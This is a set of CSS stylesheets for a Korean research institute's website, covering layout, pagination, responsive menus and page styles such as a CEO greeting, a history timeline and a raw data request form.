.list_01 li:nth-child(odd) {background:#f6f6f6}
.list_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.list_01 li:hover {background:#f9f9f9}
.list_01 li.empty_li {text-align:center;padding:20px 0;color:#666}

/*폼 리스트*/
.form_01 h2 {font-size:1.167em}
.form_01 li {margin-bottom:10px}
.form_01 ul:after,
.form_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.form_01 .left_input {float:left}
.form_01 .margin_input {margin-right:1%}
.form_01 textarea {height:100px;width:100%}
.form_01 .frm_label {display:inline-block;width:130px}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:20px 0 !important;color:#666;text-align:center}

/* 필수입력 */
.required, textarea.required {background-image:url('../img/require.png') !important;background-repeat:no-repeat !important;background-position:right top !important}

/* 테이블 항목별 정의 */
.td_board {width:80px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:80px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {position:relative}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {font-size:1.3em;height:50px;line-height:30px;padding:10px 20px;background:#fff;color:#000;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);
box-shadow:0 1px 10px rgba(0,0,0,.1)}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin-bottom:15px;padding:0 20px}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;background:#fff;text-align:center;padding:0 10px;border:1px solid #d6e9ff;border-radius:30px;margin-left:5px}
.new_win .win_ul li:first-child {margin-left:0}
.new_win .win_ul li a {display:block;padding:8px 0;color:#6794d3}
.new_win .win_ul .selected {background:#3a8afd;border-color:#3a8afd;position:relative;z-index:5}
.new_win .win_ul .selected a {color:#fff;font-weight:bold}
.new_win .win_desc {position:relative;margin:10px;border-radius:5px;font-size:1em;background:#f2838f;color:#fff;line-height:50px;text-align:left;padding:0 20px}
.new_win .win_desc i {font-size:1.2em;vertical-align:baseline}
.new_win .win_desc:after {content:"";position:absolute;left:0;top:0;width:4px;height:50px;background:#da4453;border-radius:3px 0 0 3px}
.new_win .frm_info {font-size:0.92em;color:#919191}
.new_win .win_total {float:right;display:inline-block;line-height:30px;font-weight:normal;font-size:0.75em;color:#3a8afd;background:#f6f6f6;padding:0 10px;border-radius:5px}
.new_win .new_win_con {margin:20px 0;padding:20px}
.new_win .new_win_con:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .new_win_con2 {margin:20px 0}
.new_win .btn_confirm:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_btn {text-align:center}
.new_win .btn_close {height:45px;width:60px;overflow:hidden;cursor:pointer}
.new_win .btn_submit {padding:0 20px;height:45px;font-weight:bold;font-size:1.083em}

/* 검색결과 색상 */
.sch_word {color:#fff;background:#ff005a;padding:2px 5px 3px;line-height:18px;margin:0 2px}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;font-size:0.92em;background:#333;
-webkit-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
-moz-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2)}
.sv_wrap .sv:before {content:"";position:absolute;top:-6px;left:15px;width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #333 transparent}
.sv_wrap .sv a {display:inline-block;margin:0;padding:0 10px;line-height:30px;width:100px;font-weight:normal;color:#bbb}
.sv_wrap .sv a:hover {background:#000;color:#fff}
.sv_member {color:#333}
.sv_on {display:block !important;position:absolute;top:23px;left:0px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;text-align:center;}
.pg_wrap:after {display:block;visibility:hidden;clear:both;content:""} 
.pg {text-align:center}
.pg_page, .pg_current {display:inline-block;vertical-align:middle;background:#fff;border:1px solid #eee}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {color:#666;font-size:0.86em;height:25px;line-height:23px;padding:0 5px;min-width:25px;text-decoration:none;margin:0 1px}
.pg_page:hover {background-color:#fafafa}
.pg_start {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_prev {text-indent:-999px;overflow:hidden;background:url('../img/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_end {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_next {text-indent:-999px;overflow:hidden;background:url('../img/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_start:hover,.pg_prev:hover,.pg_end:hover,.pg_next:hover {background-color:#fafafa}

.pg_current {display:inline-block;background:#17a1c6;border:1px solid #17a1c6;color:#fff;font-weight:bold;height:25px;line-height:23px;padding:0 5px;min-width:25px;margin:0 1px}

/* cheditor 이슈 */
.cheditor-popup-window *, .cheditor-popup-window :after, .cheditor-popup-window :before {
-webkit-box-sizing:content-box;
-moz-box-sizing:content-box;
box-sizing:content-box;
}

/* Mobile화면으로 */
#device_change {display:block;margin:0.3em;padding:0.5em 0;border:1px solid #eee;border-radius:2em;background:#fff;color:#000;font-size:2em;text-decoration:none;text-align:center}

/* 기타 */
.tc_gblue{color:#17a1c6;}
.tc_222{color:#222;}
.tc_orange{color:#ff7916;}
.box_gray{background:#f7f7f7;border-radius:30px;padding:40px 45px;}
.box_gray2{background:#f7f7f7;padding:30px;}
.dot_list{}
	.dot_list li{padding-left:0.8em;position:relative;line-height:1.38em;color:#666;}
	.dot_list li:before{content:'';position:absolute;top:0.6em;left:0;width:4px;height:4px;background:#0b7b99;}
	.dot_list li + li{margin-top:10px;}
.num_list{list-style:none;margin:0;color:#666;font-size:16px;padding:0}
	.num_list > li{padding:3px 0 3px 1.3em;text-indent:-1.3em}
.box_gray .dot_list{font-size:18px;}
.box_gray .bd_h4{color:#0b7b99;border-bottom:2px solid #0b7b99}
.contact_info {font-size: 1.2rem; font-weight: 600; margin-bottom: 10px;}
.contact_info p {display: inline-block;}


.dumy_height{height:55px;}

.bd_h4{display:inline-block;color:#17a1c6;border-bottom:2px solid #17a1c6;font-size:23px;margin-bottom:25px;}
.li_half{overflow:hidden;}
.li_half > li{float:left;width:49%}
.li_half > li:nth-child(2){margin-top:0}
.li_half > li:nth-child(2n){margin-left:2%}
.dl_list{list-style:none;margin:0;padding:0}
	.dl_list > li + li{padding-top:20px}
	.dl_list dt{font-size:1.33em;color:#222;font-weight:bold;}
	.dl_list dd{font-size:1.2em;color:#666;line-height:1.66em;padding-top:5px;}

.tab_wrap{}
.tab_wrap .tab_ul{overflow:hidden;position:relative;margin-bottom:2em}
.tab_wrap .tab_ul li{float:left;width:16%;position:relative;}
.tab_wrap .tab_ul li + li{margin-left:5%}
.tab_wrap .tab_ul li + li:before{content:'';position:absolute;top:50%;left:-33%;width:33%;height:1px;background:#ddd;z-index:2}
.tab_wrap .tab_ul li + li a:before{content:'';position:absolute;top:50%;left:-16%;width:8px;height:8px;background:#ddd;border-radius:4px;margin-left:-4px;margin-top:-4px;z-index:1}
.tab_wrap .tab_ul li a{position:relative;display:block;text-align:center;border:1px solid #ddd;font-size:1.2em;line-height:3.8em;border-radius:1.9em;background:#fff;z-index:3}
.tab_wrap .tab_ul li.active a, .tab_wrap .tab_ul li a:hover{background:#17a1c6;color:#fff;}
.tab_wrap .tab_ul li:before{content:'';}
.tab_wrap .tab_conts{background:#f7f7f7;padding:2em;margin-bottom:3.6em;}
.p_annual .tab_cont + .tab_cont{display:none;}
.btn_frm_confirm {margin-top:45px;text-align:center;}
.btn_frm_confirm button{width:180px;line-height:50px;border-radius:10px;border:none;color:#fff;}
.btn_frm_confirm button + button{margin-left:20px}
.btn_blue{background:#17a1c6}
.btn_gray{background:#aeb3b5}
.btn_blue:hover{background:#0489b3}
.btn_gray:hover{background:#7b8081}

.mt50{margin-top:50px}
.mb50{margin-bottom:50px}

@media screen and (max-width: 1200px) {
	#mainLogo{width:19.5%}
	#gnb .gnb_wrap{padding:0;}
	.gnb_1da{padding:0 10px;}
	#subLnb{border-left:none;}
	#subLnb li:nth-child(4n){border-right:none}
	#subLnb.length3 li:nth-child(3){border-right: none;}
}


@media screen and (max-width: 1061px) {
.menu ul li > span a,
.menu ul li > a {padding:0 10px;}
.menu ul li a{font-size:1.0em;}
#gnb .gnb_blue a{font-size:0.9em;}
.menu ul ul > li > a{font-size:0.95em;}

.menu ul ul{min-width:215px;}

.menu > ul > li:first-child ul {left:-62px;}
.menu > ul > li:nth-child(2) ul {left:-70px;}
.menu > ul > li:nth-child(3) ul {left:-70px;}
.menu > ul > li:nth-child(4) ul {left:-57px;}
.menu > ul > li:nth-child(5) ul {left:-54px;}
.menu > ul > li:nth-child(6) ul {left:-69px;}
.menu > ul > li:nth-child(7) ul {left:-69px;}

.num_list > li .c_br{display:none}
}

@media screen and (max-width: 980px) {
	.hd_rawdata_btn li a{font-size:0.75em;}
	.hd_rawdata_btn li a:after{height:9px; right:-10px; top:5px;}

	#maintnb{padding:7px 0}
	.hd_login a{font-size:0.75em;}
	.hd_social li img{max-height:1.2em;}
	.gnb_1da{font-size:0.8em;}
	#gnb .gnb_blue a{padding:2px 10px;}
	#mainFt .ft_link li a{font-size:0.8em;}
	#mainFt .ft_cnt{font-size:0.8em;}
	#mainFt address{font-size:0.8em;}
	#mainFt .btn_ft_admin{font-size:0.8em;}
	#mainFt .ft_social li img{max-height:2em;}
	#sub_top{background-image:url('/img/common/bg_sub_top_tablet.jpg')}
	#sub_top h2{font-size:2.2em;}
	#subLnb a{font-size:1em;}
	#subLnb.length6 li{width:33.33%}
	#subLnb.length6 li:nth-child(4n){border-right: 1px solid #eee;}
	#subLnb.length6 li:nth-child(3n){border-right: none;}
	#container_title, .container_title{font-size:2.2em;} 

	
	.box_gray{border-radius:20px;padding:30px 35px;}
	.box_gray .dot_list{font-size:17px;}
	.bd_h4{font-size:21px;}

}
@media screen and (max-width: 820px) {
	#mainLogo{width:30%;padding: 24px 0 0;}
	#hd_wrapper{height:70px;}
	#gnb{width:100%}
	#gnb #gnb_1dul > li.gnb_mnal{float:right;}
	#gnb .gnb_menu_btn{display:block;position: absolute;top: -46px;right: 0px;}
	#gnb .gnb_1da{display:none;}
	#gnb_1dul .gnb_blue{display:none;}
	#gnb_all .gnb_blue{position: absolute;top: 18px;left: 8em;}
	#sub_top h2{font-size:2em;}
	#subLnb{margin-bottom:70px}
	#container_title, .container_title{font-size:2em;} 
	#mainFt .inner{position:relative;}
	#mainFt h2{width:30%;margin-bottom:1em;}
	#mainFt .ft_cont{float:none;clear:both;}
	#mainFt .ft_sns{position:absolute;top:70px;right:30px;}
}
@media screen and (max-width: 680px) {
body {font-size:13px;}
/* 레이아웃 크기 지정 */
#hd_pop,
#hd_wrapper,
.inner,
#ft_wr {padding:0 15px;}
.m_none{display:none}
	
	#maintnb{padding:5px 0}
	.hd_login li{margin:0 8px;}
	#hd_wrapper{height:50px;}
	#mainLogo{width:160px;padding: 12px 0 0;}
	#gnb .gnb_menu_btn{width: 30px;height: 30px;top:-40px;}
	#gnb_all h2{font-size:1em;}
	#gnb_all .gnb_al_li{width:33.33%}
	#gnb_all .gnb_al_li .gnb_al_a{font-size:0.9em}
	#gnb_all .gnb_blue{top:13px;left:6em}
	#sub_top{background-image:url('/img/common/bg_sub_top_mobile.jpg')}
	/*서브페이지 메뉴 수정*/
	
	/**새로 고찬거**/
	#subLnb a{font-size:0.9em; height:45px;}
	#subLnb li a{line-height:1.2em; position:relative; word-break:keep-all;}
	#subLnb li a > span{position:absolute; width:100%; height:100%; top:0; left:0; display:table;}
	#subLnb li a > span > span{display:table-cell; vertical-align:middle;}
	/**새로 고찬거**/


	/*#subLnbWrap {padding:15px;}*/
	
	
	/*#subLnb{height:0;overflow:hidden;margin-bottom:0px;border-left:1px solid #eee;border-right:1px solid #eee;transition: all 0.5s;}*/

	/*#subLnb li{width:100%;border-right:none;}*/
	/*#subLnb li.active{display:none;}*/
	/*#subLnb li a{line-height:3em}*/
	/*#subLnb.length6 li{width:100%;border-right:none}*/
	/*#subLnb.length3 li{width:100%;}*/
	/*#subLnbWrap .mobileLnb{display:block;}*/
	#subLnbWrap.active #subLnb{height:240px;}
	#subLnbWrap.active #subLnb.length2{height:40px;}
	#subLnbWrap.active #subLnb.length3{height:80px;}
	#subLnbWrap.active #subLnb.length4{height:120px;}
	#subLnbWrap.active #subLnb.length5{height:160px;}
	#subLnbWrap.active #subLnb.length6{height:200px;}
	#subLnbWrap.active #subLnb.length7{height:240px;}
	#subLnbWrap.active #subLnb.length8{height:280px;}
	#subLnbWrap.active .mobileLnb{background:#17a1c6;color:#fff;}
	#container_title{display:none;}
	.container_title{font-size:1.8em;margin:10px auto 20px}
	#page_tab{margin:0 0 15px}
	#page_tab a{padding:3px 6px;font-size:0.95em;}
	.mobile_none{display:none}

	#mainFt .inner{padding:35px 15px;}
	#mainFt h2{width:140px;}
	#mainFt .ft_link{margin-bottom:10px}
	#mainFt .ft_link li + li:before{margin:0 8px;}
	#mainFt .ft_link li a{font-size:11px;}
	#mainFt .ft_sns{padding:0;top:35px;right:15px;}
	#mainFt .btn_ft_admin{font-size:0.7em;padding:0 1em;line-height:2em;right: 90px;}
	.ft_social{font-size:12px;}

	.box_gray{border-radius:10px;padding:15px 20px;}
	.box_gray .dot_list{font-size:14px;}
	.box_gray2{padding:15px;}
	.bd_h4{font-size:17px;margin-bottom:1em}
	.tab_wrap .tab_ul{margin-bottom:1em}
	.tab_wrap .tab_ul li{width:20%;}
	.tab_wrap .tab_ul li + li{margin:0;}
	.tab_wrap .tab_ul li:before, .tab_wrap .tab_ul li + li a:before{display:none;}
	.tab_wrap .tab_ul li a{font-size:1.1em;border-radius:0;letter-spacing:-0.05em}
	.tab_wrap .tab_ul li + li a{border-left:none;}

	.tbl_head01{margin:0 0 25px;}

	.tbl_head02{margin-top:25px}
	.tbl_head02 thead th {padding:10px 0;}
	.tbl_head02 tbody th {padding:18px 0;}
	.tbl_head02 td {padding:18px 10px;}
	.tbl_head03 th{font-size:1.05em;padding:0.8em 0.3em;}
	.tbl_head03 td{font-size:1.05em;padding:0.8em 0.3em;}

	.tbl_frm01 th{width:100px;padding:10px 15px;line-height:36px;}
	.tbl_frm01 td{padding:10px 15px;}
	.tbl_frm01 .btn_file {height: 36px; line-height: 36px;}
	.tbl_frm01 .clear + .clear{margin-top:0.5em}
	.frm_input{height:36px;padding:5px 10px}
	.m_full{width:100%}
	.btn_frm_confirm{margin-top:25px}
	.btn_frm_confirm button{width:140px;line-height:36px;border-radius:5px}
	.btn_frm_confirm button + button{margin-left:10px;}
	
	.num_list{font-size:14px}
	.dl_list > li + li{padding-top:15px}
	.dl_list dt{font-size:1.15em;}
	.dl_list dd{font-size:1.05em;line-height:1.5em;padding-top:2px;}

	.mt50{margin-top:25px}
	.m_br{display:block;}

	.head_languate_selector > div > ul li a{font-size:0.6em; width:50px; padding:4px 0; }
	.head_languate_selector > div > ul li a:after{width:7px; height:4px; background-size:cover; top:8px;}



	/*[24.03.27 KSR]*/
	.contact_info {flex-wrap: wrap; font-size: 1.2em; line-height: 1.5em; padding-top: 2px;}
	.contact_info p {width: 100%;}
}
@media screen and (max-width: 480px) {
	.hd_rawdata_btn{width:100%; text-align:right;}
	.hd_rawdata_btn li:last-child{margin-right:0;}
	
	.container_title{font-size:1.3em;}

    .pg_page, .pg_current {min-width: 20px; }

	/*[24.03.27 KSR]*/
	.tbl_frm01.participat_table_wrap tbody, .tbl_frm01.participat_table_wrap tr, .tbl_frm01.participat_table_wrap th, .tbl_frm01.participat_table_wrap td {display: block; width: 100%}
	.tbl_frm01.participat_table_wrap th {text-align: left; line-height: 22px;}
	.tbl_frm01.participat_table_wrap .upload-name {width: 76%;}
	.tbl_frm01.participat_table_wrap .btn_file {width: 23%; padding: 0 0 1px; text-align: center;}
}

@media screen and (max-width: 360px) {
#subLnb a{font-size:0.85em;}
}

/*ebook클릭버튼*/
#bo_v_con .ebook_btn{max-width:200px; height:50px; width:100%; background:#17a1c6; color:#fff; transition:0.2s ease; font-size:16px; text-align:center; display:block; font-weight:bold; line-height:50px; text-decoration:none; margin:30px 0;}
#bo_v_con .ebook_btn:hover{background:#fff; color:#17a1c6; box-shadow: 0 0 0 3px #17a1c6 inset;
-webkit-box-shadow: 0 0 0 3px #17a1c6 inset;
-moz-box-shadow: 0 0 0 3px #17a1c6 inset;}





/** 자료 요청 **/
.privach_check_wrap {margin-top: 1rem;display: flex;    align-items: center;    gap: 0.5em;}
.privach_check_wrap label {font-size: 1rem;   font-weight: 500; position: relative;  padding-left: 1.3em; cursor:pointer}
.privach_check_wrap input[type="checkbox"] {position:absolute; visibility: hidden;}
.privach_check_wrap input[type="checkbox"] + label span {   position: absolute;    top: 0.3rem;    left: 0;    width: 19px;    height: 16px;    display: block;    background: #fff;    overflow: visible;    background: url(/img/member/ic_check_off.png) no-repeat 0 50%;}
.privach_check_wrap input[type="checkbox"]:checked + label span {    background: url(/img/member/ic_check.png) no-repeat 0 50%;}
.privach_check_wrap a {text-decoration: underline;}
.privach_check_wrap a:hover {font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/sub.css
body_size: 34708
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;700&display=swap');
/* 연구소 소개 
///소장 인사말
*/
.p_ceo{}
.ceo_top{background:url('/img/company/bg_ceo.jpg') no-repeat center;background-size:cover;overflow:hidden;}
.ceo_top h4{font-size:/*50px*/42px;font-weight:800;line-height:1.3em;padding-top:/*1.1em*/0;/*background:url('/img/company/ic_quotation.png') no-repeat left top;*/ background-image:none; background-size:0.7em auto;margin:1.6em 0 0.6em;letter-spacing:-0.05em}
.ceo_top h4 span{display:block;}
.ceo_top p{border-top:1px solid #ddd;color:#444;font-size:23px;padding:1.3em 0 3.26em;letter-spacing:-0.02em;font-weight:700}
.ceo_top .txt_wrap{position:absolute;top:0;left:30px;bottom:0;width:53%;}
.ceo_top .img_wrap{text-align:right}
.ceo_cont_wrap{overflow:hidden;padding-bottom:95px;}
.ceo_cont_wrap.ceo2{padding-bottom:175px}
	.ceo_cont_wrap > div{float:left;width:48%;}
	.ceo_cont_wrap > div + div{margin-left:4%}
	.ceo_cont_wrap > div p{font-size:1.2em;line-height:1.66em;padding-top:2.33em;color:#666;letter-spacing:-0.05em;  /* word-break: keep-all; */ text-align: justify;}
	.ceo_cont_wrap .ceo_sign{position:absolute;bottom:95px;right:30px;font-size:24px;color:#444;font-weight:500}
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:20px}
	.ceo_cont_wrap .ceo_sign strong{font-size:30px;margin:0 15px 0 10px}
.p_history{}
.history_cont_wrap{}
	.history_cont_wrap > ul{padding-left:170px;max-width:880px;margin:50px auto 100px;box-sizing:border-box;color:#666;}
	.history_cont_wrap > ul h5{margin-left:-170px;position:relative;width:187px;font-family: 'Roboto', sans-serif;font-weight:100;color:#17a1c6;font-size:60px;letter-spacing:-0.02em;}
	.history_cont_wrap > ul h5:after{content:'●';position:absolute;width:2em;height:2em;line-height:1.9em;border:1px solid #17a1c6;box-sizing:border-box;border-radius:1em;font-size:17px;top:50%;margin-top:-1em;right:0;text-align:center;background:#fff;}
	.history_cont_wrap > ul > li{border-left:1px solid #eee;}
	.history_cont_wrap > ul > li:first-child h5:before{content:'';position:absolute;top:0;right:0;width:1em;height:50%;background:#fff;}
	.history_cont_wrap > ul > li + li{padding-top:65px}
	.history_cont_wrap > ul strong{margin-left:-5.75em;font-family: 'Roboto', sans-serif;color:#17a1c6;font-size:20px;letter-spacing:-0.02em;font-weight:700;margin-right:0.8em;}
	.history_cont_wrap > ul ul li{position:relative;padding:2em 2.4em 0.4em 10em;border-bottom:1px solid #eee;}
	.history_cont_wrap > ul ul li:before{content:'';position:absolute;bottom:-6px;left:-6px;height:12px;width:12px;border:1px solid #999;background:#fff;border-radius:6px}
.historyc_cont_wrap{}
	.historyc_cont_wrap h4{font-size:25px;color:#222;border-bottom:1px solid #ddd;line-height:2.28em;padding-bottom:8px;position:relative;}
	.historyc_cont_wrap .h4_btn{position:absolute;right:0;top:10px;padding:0 2em;background:#17a1c6;color:#fff;border:none;border-radius:18px;font-size:14px;height:2.57em;line-height:2.57em}
	.historyc_cont_wrap .h4_btn span{margin-left:1em}
	.historyc_cont_wrap ol{color:#666;font-size:20px;line-height:2.5em;list-style:none;margin:45px 0 90px;padding:0}
	.historyc_cont_wrap ol strong{margin-right:0.8em;color:#17a1c6;font-size:1.2em;}
.p_plan{padding-bottom:120px}
.p_plan .dot_list li:before{background:#17a1c6;}
.p_plan .dot_list li{margin-top:0.3em;margin-bottom:0.3em}
.p_plan .li_half > li:nth-child(2){margin-top:0.3em;}
.p_plan .box_gray{margin-bottom:40px;}
.p_organization{text-align:center; padding-bottom:100px}

.p_organization.cont2{padding-bottom:100px;}
	.p_organization .mobile{display:none;}
.p_annual{padding-bottom:50px}
.p_annual .dot_list li{font-size:1.2em}
.p_annual .bd_h4{margin-bottom:2em}
.p_annual .tab_cont h5{font-size:1.33em;margin:2em 0 0.75em}
.p_map{}
#map_wrap iframe{width:100%;height:610px}
.p_map h4{border-bottom:1px solid #ddd;font-size:1.66em;line-height:2.4em;padding-top:1em;}
.p_map h4 span{font-size:0.72em;font-weight:500;margin-left:0.5em;}
.p_map h5{font-size:1.2em;width:10em;background:#17a1c6;color:#fff;text-align:center;margin:3.2em 0 1.6em;line-height:2em;font-weight:500;}
.p_map li{color:#666;font-size:1.2em;font-weight:500}
.p_map li strong{color:#222}
.p_map .li_inline{margin-bottom:1em;}
.p_map .li_inline li{display:inline-block;margin-right:2.8em}
.ic_tel{padding-left:2em;background:url('/img/company/ic_tel.gif') no-repeat 3px 50%;background-size:1em auto;}
.ic_fax{padding-left:2em;background:url('/img/company/ic_fax.gif') no-repeat 3px 50%;background-size:1em auto;}
.ic_subway_y{padding-left:2.3em;background:url('/img/company/ic_subway_y.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:1em}
.ic_subway_g{padding-left:2.3em;background:url('/img/company/ic_subway_g.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:1em}
.ic_subway_b{padding-left:2.3em;background:url('/img/company/ic_subway_b.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:7em}

.p_bbs{padding-bottom:90px}

.c_education_curriculum #container_title{display:none;}
.p_curriculum.inner{padding-bottom:160px}
.p_curriculum article p{color:#666;font-size:18px;line-height:1.94em;margin-bottom:1.2em; /* word-break: keep-all; */ text-align: justify;  letter-spacing: -0.02em;}
.p_curriculum article p.last {margin-bottom:2.2em;}
.p_curriculum article + article{margin-top:15px;}
.p_curriculum .tbl_head02 th{width:345px}
.p_curriculum .tbl_head02 th + th{width:auto}
.p_curriculum .tbl_head02 th + th + th{width:647px}
.p_curriculum .tbl_head02 td{color:#444;font-size:16px;padding-left:60px;}
.p_curriculum .tbl_head02 td + td{color:#666;text-align:left;padding-left:30px;}
.p_curriculum .tbl_head02 td + td + td{font-size:15px;text-align:left;}

.c_participat_book #container_title{display:none;}
.p_book.inner{padding-bottom:100px}
.p_book .txt_info{color:#666;font-size:18px;line-height:1.94em;margin-bottom:2.22em;word-break: keep-all;}
.p_book .tbl_head03 td{width:25%}
.p_book .dl_list strong{display:block;}
.book_member{padding-top:90px;}
.book_member h4{font-size:30px;margin-bottom:1.3em;text-align:center;}
.book_member .tbl_frm01 .clear .half_input{float:left;}
.book_member .tbl_frm01 .clear .half_input + .half_input{float:right}
.book_member .radio_wrap{text-align:right;}
.book_member .radio_wrap span{color:#666}

.p_committee{margin-bottom:100px}
	.p_committee h5{color:#666;font-size:18px;line-height:1.6em;margin-bottom:1.3em;}
	.p_committee h5:before{content:'';display:inline-block;width:6px;height:6px;border:2px solid #17a1c6;margin-right:8px;margin-top:-3px;vertical-align:middle;}
	.p_committee .box_gray2{margin-bottom:30px;}
	.p_committee .box_gray2 p{font-size:18px;line-height:2em;color:#666;margin-bottom:5px}
	.p_committee .dot_list{margin-left:30px;margin-bottom:40px;font-size:18px;}
	.p_committee .dot_list li + li{margin-top:3px}
	.p_committee .dot_list li li:before{display:none}
	.p_committee .dot_list li ol{padding:0;list-style:none;color:#777;font-size:16px;}
	.p_committee .dot_list li ol > li{margin-top:10px;line-height:1.7em;padding:0}
	.p_committee .dot_list li ol ul{margin-left:10px}

.c_doctor{padding-bottom:100px}
.c_doctor .txt_info{font-size:18px;color:#666;margin-bottom:2em;line-height:2em;}
.p_request .box_gray .dot_list li + li{margin-top:1.5em}
.p_request .box_gray .dot_list li a{text-decoration: underline;color:#3e87f4}
.p_request .box_gray .dot_list li .t_red{color:#ff3c3c}
.p_request .tbl_head02.th_line2{margin:0 0 1em}
.p_request .tbl_head02.th_line2 tbody th{text-align:left;padding-left:1em;font-weight:500}
.p_request .tbl_head02.th_line2 tbody td{text-align:center;}
.p_request .tb_info{font-size:14px;color:#777;}
.p_request .tb_info .t_white{color:#fff;}
.p_request .tb_and.dot_list{font-size:18px;color:#666}
.p_request .tb_and.dot_list ul{color:#777;font-size:16px;margin:1em 0 2em}
.p_request .tb_and.dot_list ul li:before{display:none;}
.p_request .tb_and.dot_list ul li{padding-left:0}
.p_request .img_box img{margin:0 auto; display:block; padding:20px 0}

/*전략계획 및 핵심사업*/
.p_plan .dwn_link{position:absolute; right:2.5%; display:inline-block; padding:0 2em;background: #17a1c6; color: #fff; border: none; border-radius: 18px; font-size: 14px; height: 2.57em; line-height: 2.57em; font-weight:600;}
.p_plan .dwn_link span{margin-left: 1em;}
.p_plan .year_3{margin:30px 0 55px;}
.p_plan .year_3 img{max-width:85%; margin:0 auto; display:block;}

.p_plan .goal ul{text-align:center; display:flex; flex-direction:row; flex-wrap:nowrap;}
.p_plan .goal ul li{display:inline-block; vertical-align:top; width:25%;}
.p_plan .goal ul li p{background-color:#145480; color:#fff; font-size:18px; padding:0.5em; border-radius:10px; margin-right:15px; font-weight:500; margin:0 2%;}
.p_plan .goal ul li p + p{font-size:18px; background-color:#fff; padding:0.5em; border-radius:10px; color:#444; display:block; height:100px; margin-top:10px; position:relative;}
.p_plan .goal ul li p + p .goal_inner{position:absolute; width:100%; height:100%; display:table; top:0; left:0;}
.p_plan .goal ul li p + p .goal_inner span{display:table-cell; vertical-align:middle;}

/*raw data 신청 페이지*/
.p_request h3.apply_title{font-size:35px; text-align:center; color:#222; font-weight:800; letter-spacing:-1px;}
.p_request .process_img{margin-top:65px;}
.p_request .process_img img{display:block; margin:0 auto;}

.p_request .apply_box{overflow:hidden; width:708px; margin:60px auto 0;}
.p_request .apply_box .apply_box_inner{border:1px solid #ccc; padding:80px; width:100%; overflow:hidden;}
.p_request .apply_box .apply_box_inner h4{font-size:17px; color:#222; border-bottom:1px solid #222; padding-bottom:10px;}
.p_request .apply_box .apply_box_inner .mbt_25{margin-bottom:25px;}

.p_request .apply_box .apply_box_inner form > div{float:left; margin-top:25px;}
.p_request .apply_box .apply_box_inner form .w_100{width:100%; position:relative;}
.p_request .apply_box .apply_box_inner form .w_50{width:49%; margin-right:2%;}
.p_request .apply_box .apply_box_inner form .no_mg{margin-right:0;}
.p_request .apply_box .apply_box_inner form > div label{display:block; font-size:15px; color:#444; font-weight:600; padding-bottom:10px;}

.p_request .apply_box .apply_box_inner form > div .researcher{border-bottom:2px solid #0b7b99; font-size:17px; color:#0b7b99;}

.p_request .apply_box .apply_box_inner form > div input[type="text"],
.p_request .apply_box .apply_box_inner form > div input[type="email"],
.p_request .apply_box .apply_box_inner form > div input[type="tel"],
.p_request .apply_box .apply_box_inner form > div textarea,
.p_request .apply_box .apply_box_inner form > div select{border:1px solid #dfdfdf; width:100%; padding:15px;}
.p_request .apply_box .apply_box_inner form > div textarea{height:160px; overflow:auto;}
.p_request .apply_box .apply_box_inner form > div select{font-size:14px; color:#999; width:215px; border-radius:0; /* 아이폰 사파리 보더 없애기 */
-webkit-appearance:none; /* 화살표 없애기 for chrome*/ -moz-appearance:none; /* 화살표 없애기 for firefox*/ appearance:none; /* 화살표 없애기 공통*/
background: url(/img/doctor/custom_arrow.png) no-repeat 92% 50%;
}
.p_request .apply_box .apply_box_inner form > div select::-ms-expand{display:none;/*ie에서 화살표 없애기*/}

.p_request .apply_box .apply_box_inner form > div .text_area{border:1px solid #dfdfdf; width:100%; padding:15px; height:160px; overflow-y:scroll;}
.p_request .apply_box .apply_box_inner form > div .text_area p{font-size:14px; color:#999; line-height:1.7em; letter-spacing:-1px;}
.p_request .apply_box .apply_box_inner form > div .text_area p span{display:block; padding-left:8px;}





.p_request .apply_box .apply_box_inner form > div input::placeholder{font-size:14px; color:#999;}
